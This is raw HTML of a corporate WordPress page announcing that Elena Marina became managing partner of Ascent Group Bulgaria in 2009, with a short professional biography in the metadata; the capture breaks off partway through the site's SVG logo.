

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/
body_size: 28099
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ro" href="https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/" />
<link rel="alternate" hreflang="it" href="https://www.ascentgroup.eu/it/elena-marina-e-managing-partner-dascent-group-bulgaria/" />
<link rel="alternate" hreflang="x-default" href="https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elena Marina is the managing partner of Ascent Group Bulgaria</title>
	<link rel="canonical" href="https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elena Marina is the managing partner of Ascent Group Bulgaria" />
	<meta property="og:description" content="Starting with January 2009 Elena Marina became managing partner of Ascent Group in Bulgaria. Elena has a Bachelor’s Degree in Psychology and a Master’s Degree in Human Resources Management from the New Bulgarian University. Her professional experience comes mainly from management consulting, executive search and training. Elena was working with JordanSheppard Eastern Europe delivering client services locally and across CEE and managing high-end recruitment and consultancy projects. She is a certified Human Synergistics® consultant in organizational diagnostics." />
	<meta property="og:url" content="https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/" />
	<meta property="og:site_name" content="Ascent Group" />
	<meta property="article:published_time" content="2009-01-02T10:07:56+00:00" />
	<meta property="article:modified_time" content="2025-10-21T12:59:16+00:00" />
	<meta name="author" content="adela.cristea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="adela.cristea" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/#article","isPartOf":{"@id":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/"},"author":{"name":"adela.cristea","@id":"https://www.ascentgroup.eu/#/schema/person/acad99d86cfcd593a22eddff7f6b047a"},"headline":"Elena Marina is the managing partner of Ascent Group Bulgaria","datePublished":"2009-01-02T10:07:56+00:00","dateModified":"2025-10-21T12:59:16+00:00","mainEntityOfPage":{"@id":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/"},"wordCount":239,"publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"articleSection":["Toate categoriile"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/","url":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/","name":"Elena Marina is the managing partner of Ascent Group Bulgaria","isPartOf":{"@id":"https://www.ascentgroup.eu/#website"},"datePublished":"2009-01-02T10:07:56+00:00","dateModified":"2025-10-21T12:59:16+00:00","breadcrumb":{"@id":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.ascentgroup.eu/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ascentgroup.eu/blog/"},{"@type":"ListItem","position":3,"name":"Elena Marina is the managing partner of Ascent Group Bulgaria"}]},{"@type":"WebSite","@id":"https://www.ascentgroup.eu/#website","url":"https://www.ascentgroup.eu/","name":"Ascent Group","description":"","publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ascentgroup.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.ascentgroup.eu/#organization","name":"Ascent Group","url":"https://www.ascentgroup.eu/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/logo/image/","url":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","contentUrl":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","width":297,"height":31,"caption":"Ascent Group"},"image":{"@id":"https://www.ascentgroup.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ascentgroup.eu/#/schema/person/acad99d86cfcd593a22eddff7f6b047a","name":"adela.cristea","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3031697bc9b9653d2a34776810a80d5133bcc3a48ac5f1a180cd6f8573152709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3031697bc9b9653d2a34776810a80d5133bcc3a48ac5f1a180cd6f8573152709?s=96&d=mm&r=g","caption":"adela.cristea"},"url":"https://www.ascentgroup.eu/author/adela-cristea/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.ascentgroup.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1764760756' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ascentgroup.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1764760756' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ascentgroup.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1764177730' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif:400,700&#038;display=swap' type='text/css' media='screen' />
<link rel='stylesheet' id='css-css' href='https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1764839474' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/jquery/jquery.min.js?ver=1764702658" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764702658" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1c2838","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ee403d","button_1_button_hover":"#be3331","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ee403d","button_3_button_hover":"#be3331","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.ascentgroup.eu/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1764760756" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1764177730" id="wpml-legacy-dropdown-0-js"></script>
<meta name="generator" content="WPML ver:4.8.6 stt:1,27,44,54;" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge,
li.captcha {
	display: none;
}		</style>
		
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.ascentgroup.eu/favicon/apple-touch-icon.png?v=2">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.ascentgroup.eu/favicon/favicon-32x32.png?v=2">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.ascentgroup.eu/favicon/favicon-16x16.png?v=2">
<link rel="manifest" href="https://www.ascentgroup.eu/favicon/site.webmanifest?v=2">
<link rel="shortcut icon" href="https://www.ascentgroup.eu/favicon/favicon.ico?v=2">
<meta name="apple-mobile-web-app-title" content="AscentGroup">
<meta name="application-name" content="AscentGroup">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="https://www.ascentgroup.eu/favicon/browserconfig.xml?v=2">
<meta name="theme-color" content="#ffffff">

    
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    
        <body class="wp-singular post-template-default single single-post postid-1898 single-format-standard wp-theme-ascentgroup">

    
    
    <div class="wrapper">

        <header class="header">

            <div class="header__top">

                <div class="header__wpml">

                    <div class="globe">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd" stroke="#0D223F" stroke-linecap="round" stroke-linejoin="round"><path d="M11.667 16.18h0a7.667 7.667 0 114.97-6.515"/><path d="M1.449 7.657h4.056c.53 0 1.04.21 1.414.585l.748.747h0a2 2 0 01.08 2.744l-.908 1.022h0a1.997 1.997 0 00-.506 1.328v2.097m8.174-12.523h-3.866 0a1.5 1.5 0 100 3h.288a1.997 1.997 0 011.666.89l.756 1.133m3.316 3.977c0 1.666-2.667 4-2.667 4s-2.667-2.334-2.667-4h0a2.667 2.667 0 115.334 0s0 0 0 0h0z"/><path d="M14 12.49h0c.092 0 .166.074.167.165v.002m-.334 0h0c0-.092.074-.167.166-.167H14m0 .333h0a.166.166 0 01-.167-.166s0 0 0 0m.334 0h0a.166.166 0 01-.167.166"/></g></svg>                    </div>

                    <div class="arrow">
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>                    </div>

                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Română">
                <span class="wpml-ls-native" role="menuitem">Română</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://www.ascentgroup.eu/en/" class="wpml-ls-link" role="menuitem" aria-label="Switch to English" title="Switch to English">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.ascentgroup.eu/it/elena-marina-e-managing-partner-dascent-group-bulgaria/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italiano" title="Switch to Italiano">
                            <span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item" role="none">
						<a href="https://www.ascentgroup.eu/uk/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Ukrainian" title="Switch to Ukrainian">
                            <span class="wpml-ls-native" lang="uk">Ukrainian</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

                </div>

                <div class="header__lay">

                    <nav class="header__nav -primary"><ul id="menu-header-primary" class="header__menu -primary"><li id="menu-item-11958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11958"><a href="https://www.ascentgroup.ro/evenimente/hrevolution-conference-arad-11-noiembrie-2025/">HRevolution Conference 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a target="_blank" href="https://www.ascentjobs.ro/">Jobs</a></li>
</ul></nav>
                    <div class="header__search">

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.ascentgroup.eu">
	 	<div>
	 		<label class="screen-reader-text" for="s">Caută după:</label>
	 		<input type="text" value="" name="s" id="s" placeholder="Caută pe site">
	 		<input type="submit" id="searchsubmit" value="Caută">
	 	</div>
	 </form><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g fill="#90A4AE"><path d="M6.228.257a5.97 5.97 0 00-5.97 5.97A5.97 5.97 0 106.228.258zm0 1.647a4.323 4.323 0 110 8.648 4.323 4.323 0 010-8.649z"/><path d="M9.285 9.285a.823.823 0 011.087-.068l.078.068 3.051 3.052a.824.824 0 01-1.087 1.233l-.077-.069-3.052-3.051a.823.823 0 010-1.165z"/></g></svg>
                    </div>

                    <a href="https://www.ascentgroup.ro/solicita-un-serviciu/" class="header__request">SOLICITĂ UN SERVICIU<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                </div>

            </div>

            <div class="header__bottom">

                <a href="https://www.ascentgroup.eu" class="header__logo">

                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="297" height="31" viewBox="0 0 297 31"><defs><path id="a" d="M.014.462h17.699v15.889H.014z"/><path id="c" d="M.103.378H33.78v29.038H.103z"/><path id="e" d="M.103.378H33.78v19.38H.103z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#050302" d="M210.816 18.483c.097.006.153.011.208.011 2.002 0 4.005.023 6.006-.016a10.919 10.919 0 002.188-.282c.83-.185 1.52-.641 1.757-1.514.125-.46.148-.961.133-1.44-.027-.823-.402-1.486-1.093-1.953a3.973 3.973 0 00-2.166-.679c-2.272-.046-4.545-.04-6.818-.062-.25-.002-.237.14-.237.307.001 1.778 0 3.555.002 5.333 0 .092.012.182.02.295m15.677 5.799c0 .594.01 1.126-.012 1.656-.003.085-.129.211-.222.24-.465.137-.93.295-1.407.36-1.006.14-2.014.14-2.994-.198-1.18-.407-1.922-1.285-2.51-2.329-.366-.65-.708-1.316-1.1-1.952-.444-.725-1.052-1.266-1.917-1.437a4.535 4.535 0 00-.864-.074c-1.46-.008-2.92.001-4.38-.01-.238 0-.297.078-.297.306.009 1.712.005 3.425.005 5.137v.378c-.11.01-.19.025-.272.025-1.02.002-2.04-.003-3.06.004-.212.002-.29-.053-.289-.282.006-5.101.006-10.201 0-15.301 0-.237.075-.302.305-.302 3.303.011 6.607-.007 9.91.03 1.584.018 3.156.211 4.652.785 1.338.512 2.402 1.335 2.755 2.795.392 1.617.286 3.169-.915 4.47-.727.787-1.67 1.21-2.682 1.499-.182.053-.364.103-.625.176.22.144.373.239.521.342.683.475 1.18 1.112 1.592 1.822.184.315.378.624.56.94.667 1.164 1.719 1.363 2.93 1.016.086-.025.172-.052.316-.096m14.079.348c1.341.016 2.745-.173 4.08-.712 2.303-.93 3.813-2.506 3.98-5.097.12-1.856-.527-3.413-1.964-4.611-1.33-1.11-2.918-1.598-4.604-1.808a12.702 12.702 0 00-3.688.082c-1.51.252-2.903.76-4.095 1.754-1.922 1.603-2.357 4.213-1.552 6.33.578 1.518 1.719 2.507 3.165 3.168 1.454.665 2.996.904 4.678.895m.006 2.018c-2.093-.01-4.079-.222-5.995-.865-1.938-.651-3.679-1.62-4.903-3.328-1.083-1.512-1.435-3.204-1.163-5.029.322-2.157 1.526-3.738 3.3-4.918 1.373-.913 2.897-1.454 4.502-1.792 2.22-.465 4.458-.523 6.7-.268 2.174.248 4.254.827 6.112 2.037 1.637 1.065 2.843 2.48 3.253 4.422.59 2.786-.22 5.139-2.409 6.98-1.236 1.04-2.69 1.667-4.234 2.099-1.716.48-3.47.643-5.163.662m-38.074-12.616c-.457-.193-.862-.38-1.278-.538a15.93 15.93 0 00-4.021-.975c-1.206-.126-2.426-.205-3.638-.181-1.683.034-3.328.342-4.844 1.136-1.46.764-2.53 1.888-2.896 3.522-.576 2.562.248 5 2.796 6.437 1.312.74 2.745 1.07 4.233 1.178 1.812.131 3.608.006 